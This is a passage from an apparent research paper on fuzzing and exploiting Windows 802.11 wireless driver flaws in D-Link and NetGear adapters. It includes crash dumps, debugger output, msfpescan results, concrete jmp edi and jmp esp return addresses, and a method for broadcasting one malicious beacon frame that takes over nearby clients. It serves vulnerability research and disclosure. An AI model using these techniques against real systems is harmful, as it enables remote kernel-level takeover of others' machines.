DRIVER\_IRQL\_NOT\_LESS\_OR\_EQUAL (d1) An attempt was made to access a pageable (or completely invalid) address at an interrupt request level (IRQL) that is too high. This is usually caused by drivers using improper addresses. If kernel debugger is available get stack backtrace. Arguments: Arg1: 56149a1b, memory referenced Arg2: 00000002, IRQL Arg3: 00000000, value  $0 =$  read operation,  $1 =$  write operation Arg4: 56149a1b, address which referenced memory ErrCode = 00000000 eax=00000000 ebx=82103ce0 ecx=00000002 edx=82864dd0 esi=f24105dc edi=8263b7a6 eip=56149a1b esp=80550658 ebp=82015000 iopl=0 nv up ei ng nz ac pe nc cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010296 56149a1b ?? ??? Resetting default scope LAST\_CONTROL\_TRANSFER: from 56149a1b to 804e2158 FAILED\_INSTRUCTION\_ADDRESS: +56149a1b 56149a1b ?? ??? STACK\_TEXT: 805505e4 56149a1b badb0d00 82864dd0 00000000 nt!KiTrap0E+0x233 80550654 82015000 82103ce0 81f15e10 8263b79c 0x56149a1b 80550664 f2408d54 81f15e10 82103c00 82015000 0x82015000 80550694 f24019cc 82015000 82103ce0 82015000 A5AGU+0x28d54 805506b8 f2413540 824ff008 0000000b 82015000 A5AGU+0x219cc 805506d8 f2414fae 824ff008 0000000b 0000000c A5AGU+0x33540 805506f4 f24146ae f241d328 8263b760 81f75000 A5AGU+0x34fae 80550704 f2417197 824ff008 00000001 8263b760 A5AGU+0x346ae 80550728 804e42cc 00000000 821f0008 00000000 A5AGU+0x37197 80550758 f74acee5 821f0008 822650a8 829fb028 nt!IopfCompleteRequest+0xa2 805507c0 f74adb57 8295a258 00000000 829fb7d8 USBPORT!USBPORT\_CompleteTransfer+0x373 805507f0 f74ae754 026e6f44 829fb0e0 829fb0e0 USBPORT!USBPORT\_DoneTransfer+0x137 80550828 f74aff6a 829fb028 804e3579 829fb230 USBPORT!USBPORT\_FlushDoneTransferList+0x16c 80550854 f74bdfb0 829fb028 804e3579 829fb028 USBPORT!USBPORT\_DpcWorker+0x224 80550890 f74be128 829fb028 00000001 80559580 USBPORT!USBPORT\_IsrDpcWorker+0x37e 805508ac 804dc179 829fb64c 6b755044 00000000 USBPORT!USBPORT\_IsrDpc+0x166 805508d0 804dc0ed 00000000 0000000e 00000000 nt!KiRetireDpcList+0x46 805508d4 00000000 0000000e 00000000 00000000 nt!KiIdleLoop+0x26

Five seconds of fuzzing had produced a flaw that made it possible to gain control of the instruction pointer. In order to execute arbitrary code, however, a contextual reference to the malicious frame had to be located. In this case, the edi register pointed into the source address field of the frame in just the same way that it did in the Broadcom vulnerability. The bogus eip value can be found just past the source address where one would expect it – inside one of the randomly generated information elements.

kd> dd 0x8263b7a6 (edi) 8263b7a6 f3793ee8 3ee8a34e a34ef379 6eb215f0 8263b7b6 fde19019 006431d8 9b001740 63594364 kd> s 0x8263b7a6 Lffff 0x1b 0x9a 0x14 0x56 8263bd2b 1b 9a 14 56 2a 85 56 63-00 55 0c 0f 63 6e 17 51 ...V\*.Vc.U..cn.Q

The next step was to determine what information element was causing the crash. After decoding the in-memory version of the frame, a series of modifications and retransmissions were made until the specific information element leading to the crash was found. Through this method it was determined that a long Supported Rates information element triggers the stack overflow shown in the crash above.

Exploiting this flaw involved finding a return address in memory that pointed to a jmp edi, call edi, or push edi; ret instruction sequence. This was accomplished by running the msfpescan application included with the Metasploit Framework against the ntoskrnl.exe of our target. The resulting addresses had to be adjusted to account for the kernel's base address. The address that was chosen for this version of ntoskrnl.exe was 0x804f16eb ( 0x800d7000 + 0x0041a6eb ).

```
$ msfpescan ntoskrnl.exe -j edi
[ntoskrnl.exe]
0x0040365d push edi; retn 0x0001
0x00405aab call edi
0x00409d56 push edi; ret
0x0041a6eb jmp edi
```
Finally, the magic frame was reworked into an exploit module for the 3.0 version of the Metasploit Framework. When the exploit is launched, a stack overflow occurs, the return address is overwritten with the location of a jmp edi, which in turn lands on the source address of the frame. The source address was modified to be a valid x86 relative jump, which directs execution into the body of the first information element. The maximum MTU of 802.11b is over 2300 bytes, allowing for payloads of up to 1000 bytes without running into reliability issues. Since this exploit is sent to the broadcast address, all vulnerable clients within range of the attacker are exploited with a single frame.

#### <span id="page-34-0"></span>5.3 NetGear

For the next test, the authors chose NetGear's WG111v2 USB wireless adapter. The machine used in the D-Link exploit was reused for this test (Windows  $XP$  SP2). The latest version of the WG111v2.SYS driver (v5.1213.6.316) was installed, the beacon fuzzer was started, and the adapter was connected to the test system. After about ten seconds, the system crashed and another gorgeous blue screen appeared.

DRIVER\_IRQL\_NOT\_LESS\_OR\_EQUAL (d1) An attempt was made to access a pageable (or completely invalid) address at an interrupt request level (IRQL) that is too high. This is usually caused by drivers using improper addresses. If kernel debugger is available get stack backtrace. Arguments: Arg1: dfa6e83c, memory referenced Arg2: 00000002, IRQL Arg3: 00000000, value  $0 =$  read operation,  $1 =$  write operation Arg4: dfa6e83c, address which referenced memory

 $ErrCode = 00000000$ eax=80550000 ebx=825c700c ecx=00000005 edx=f30e0000 esi=82615000 edi=825c7012 eip=dfa6e83c esp=80550684 ebp=b90ddf78 iopl=0 nv up ei pl zr na pe nc cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010246 dfa6e83c ?? ??? Resetting default scope

LAST\_CONTROL\_TRANSFER: from dfa6e83c to 804e2158

FAILED\_INSTRUCTION\_ADDRESS: +ffffffffdfa6e83c dfa6e83c ?? ???

#### STACK\_TEXT:

80550610 dfa6e83c badb0d00 f30e0000 0b9e1a2b nt!KiTrap0E+0x233 WARNING: Frame IP not in any known module. Following frames may be wrong. 80550680 79e1538d 14c4f76f 8c1cec8e ea20f5b9 0xdfa6e83c 80550684 14c4f76f 8c1cec8e ea20f5b9 63a92305 0x79e1538d 80550688 8c1cec8e ea20f5b9 63a92305 115cab0c 0x14c4f76f 8055068c ea20f5b9 63a92305 115cab0c c63e58cc 0x8c1cec8e 80550690 63a92305 115cab0c c63e58cc 6d90e221 0xea20f5b9 80550694 115cab0c c63e58cc 6d90e221 78d94283 0x63a92305 80550698 c63e58cc 6d90e221 78d94283 2b828309 0x115cab0c 8055069c 6d90e221 78d94283 2b828309 39d51a89 0xc63e58cc 805506a0 78d94283 2b828309 39d51a89 0f8524ea 0x6d90e221 805506a4 2b828309 39d51a89 0f8524ea c8f0583a 0x78d94283 805506a8 39d51a89 0f8524ea c8f0583a 7e98cd49 0x2b828309 805506ac 0f8524ea c8f0583a 7e98cd49 214b52ab 0x39d51a89 805506b0 c8f0583a 7e98cd49 214b52ab 139ef137 0xf8524ea 805506b4 7e98cd49 214b52ab 139ef137 a7693fa7 0xc8f0583a 805506b8 214b52ab 139ef137 a7693fa7 dfad502f 0x7e98cd49 805506bc 139ef137 a7693fa7 dfad502f 81212de6 0x214b52ab 805506c0 a7693fa7 dfad502f 81212de6 c46a3b2e 0x139ef137 805507c0 f74a1b57 825f1e40 00000000 829a87d8 0xa7693fa7 805507f0 f74a2754 026e6f44 829a80e0 829a80e0 USBPORT!USBPORT\_DoneTransfer+0x137 80550828 f74a3f6a 829a8028 804e3579 829a8230 USBPORT!USBPORT\_FlushDoneTransferList+0x16c 80550854 f74b1fb0 829a8028 804e3579 829a8028 USBPORT!USBPORT\_DpcWorker+0x224 80550890 f74b2128 829a8028 00000001 80559580 USBPORT!USBPORT\_IsrDpcWorker+0x37e 805508ac 804dc179 829a864c 6b755044 00000000 USBPORT!USBPORT\_IsrDpc+0x166 805508d0 804dc0ed 00000000 0000000e 00000000 nt!KiRetireDpcList+0x46 805508d4 00000000 0000000e 00000000 00000000 nt!KiIdleLoop+0x26

The crash indicates that not only did the fuzzer gain control of the driver's execution address, but the entire stack frame was smashed as well. The esp register points about a thousand bytes into the frame and the bogus eip value inside another controlled area.

kd> dd 80550684 80550684 79e1538d 14c4f76f 8c1cec8e ea20f5b9 80550694 63a92305 115cab0c c63e58cc 6d90e221 kd> s 0x80550600 Lffff 0x3c 0xe8 0xa6 0xdf 80550608 3c e8 a6 df 10 06 55 80-78 df 0d b9 3c e8 a6 df  $\leq \ldots$ .... $U_x, \ldots, Z_{n}$ . 80550614 3c e8 a6 df 00 0d db ba-00 00 0e f3 2b 1a 9e 0b <...........+... 80550678 3c e8 a6 df 08 00 00 00-46 02 01 00 8d 53 e1 79 <.......F....S.y 8055a524 3c e8 a6 df 02 00 00 00-00 00 00 00 3c e8 a6 df <...........<... 8055a530 3c e8 a6 df 00 40 00 e1-00 00 00 00 00 00 00 00 <....@..........

Analyzing this bug took a lot more time than one might expect. Suprisingly, there is no single field or information element that triggers this flaw. Any series of information elements with a length greater than 1100 bytes will trigger the overflow if the SSID, Supported Rates, and Channel information elements are at the beginning. The driver will discard any frames where the IE chain is truncated or extends beyond the boundaries of the received frame. This was an annoyance, since a payload may be of arbitrary length and content and may not neatly fit into a 255 byte block of data (the maximum for a single IE). The solution was to treat the blob of padding and shellcode like a contiguous IE chain and pad the buffer based on the content and length of the frame. The exploit code would generate the buffer, then walk through the buffer as if it was a series of IEs, extending the very last IE via randomized padding. This results in a chain of garbage information elements which pass the driver's sanity checks and allows for clean exploitation.

For this bug, the esp register was the only one pointing into controlled data. This introduced another problem – before the vulnerable function returned, it modified stack variables and left parts of the frame corrupted. Although the area pointed to by esp was stable, a corrupted block exists just beyond it. To solve this, a tiny block of assembly code was added to the exploit that, when executed, would jump to the real payload by calculating an offset from the eax register. Finding a jmp esp instruction was as simple as running msfpescan on ntoskrnl.exe and adjusting it for the kernel base address. The address that was chosen for this version of ntoskrnl.exe was 0x804ed5cb (0x800d7000  $+$  0x004165cb).

\$ msfpescan ntoskrnl.exe -j esp [ntoskrnl.exe] 0x004165cb jmp esp

### <span id="page-37-0"></span>Chapter 6

## Conclusion

Technology that can be used to help prevent the exploitation of user-mode vulnerabilities is now becoming common place on modern desktop platforms. This represents a marked improvement that should, in the long run, make the exploitation of many user-mode vulnerabilities much more difficult or even impossible. That being said, there is an apparent lack of equivalent technology that can help to prevent the exploitation of kernel-mode vulnerabilities. The public justification for the lack of equivalent technology typically centers around the argument that kernel-mode vulnerabilities are difficult to exploit and are too few in number to actually warrant the integration of exploit prevention features. In actuality, sad though it may seem, the justification really boils down to a business cost issue. At present, kernel-mode vulnerabilities don't account for enough money in lost revenue to support the time investment needed to implement and test kernel-mode exploit prevention features.

In the interest of helping to balance the business cost equation, the authors have described a process that can be used to identify and exploit 802.11 wireless device driver vulnerabilities on Windows. This process includes steps that can be taken to fuzz the different ways in which 802.11 device drivers process 802.11 packets. In certain cases, flaws may be detected in a particular device driver's processing of certain packets, such as Beacon requests and Probe responses. When these flaws are detected, exploits can be developed using the features that have been integrated into the 3.0 version of the Metasploit Framework that help to streamline the process of transmitting crafted 802.11 packets in an effort to gain code execution.

Through the description of this process, it is hoped that the reader will see that kernel-mode vulnerabilities can be just as easy to identify and exploit as usermode. Furthermore, it is hoped that this description will help to eliminate the false impression that all kernel-mode vulnerabilities are much more difficult to

 $\exp$ loit<sup>[1](#page-38-0)</sup>. While an emphasis has been put upon 802.11 wireless device drivers, many different device drivers have the potential for exposing vulnerabilities. Looking toward the future, there are many different opportunities for research, both from an attack and defense point of view.

From an attack point of view, there's no shortage of interesting research topics. As it relates to 802.11 wireless device driver vulnerabilities, much more advanced 802.11 protocol fuzzers can be developed that are capable of reaching features exposed by all of the protocol client states rather than focusing on the unauthenticated and unassociated state. For device drivers in general, the development of fuzzers that attack the IOCTL interface exposed by device objects would provide good insight into a wide range of locally exposed vulnerabilities. Aside from techniques used to identify vulnerabilities, it's expected that researching of techniques used to actually take advantage of different types of kernel-mode vulnerabilities will continue to evolve and become more reliable. From a defense point of view, there is a definite need for research that is focused on making the exploitation of kernel-mode vulnerabilities either impossible or less reliable. It will be interesting to see what the future holds for kernel-mode vulnerabilities.

<span id="page-38-0"></span><sup>&</sup>lt;sup>1</sup>Keeping in mind, of course, that there are indeed kernel-mode vulnerabilities that are difficult to exploit in just the same way that there are indeed user-mode vulnerabilities that are difficult to exploit.

# Bibliography

- <span id="page-39-2"></span>[1] bugcheck and skape. Windows Kernel-mode Payload Fundamentals. <http://www.uninformed.org/?v=3&a=4&t=sumry>; accessed Dec 2, 2006.
- <span id="page-39-1"></span>[2] eEye. Remote Windows Kernel Exploitation - Step Into the Ring 0. [http://research.eeye.com/html/Papers/download/](http://research.eeye.com/html/Papers/download/StepIntoTheRing.pdf) [StepIntoTheRing.pdf](http://research.eeye.com/html/Papers/download/StepIntoTheRing.pdf); accessed Dec 2, 2006.
- <span id="page-39-3"></span>[3] Gast, Matthew S. 802.11 Wireless Networks - The Definitive Guide. <http://www.oreilly.com/catalog/802dot11/>; accessed Dec 2, 2006.
- [4] Lemos, Robert. Device drivers filled with flaws, threaten security. <http://www.securityfocus.com/news/11189>; accessed Dec 2, 2006.
- <span id="page-39-0"></span>[5] SoBeIt. Windows Kernel Pool Overflow Exploitation. [http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005](http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005_SoBeIt.pdf) SoBeIt. [pdf](http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005_SoBeIt.pdf); accessed Dec 2, 2006.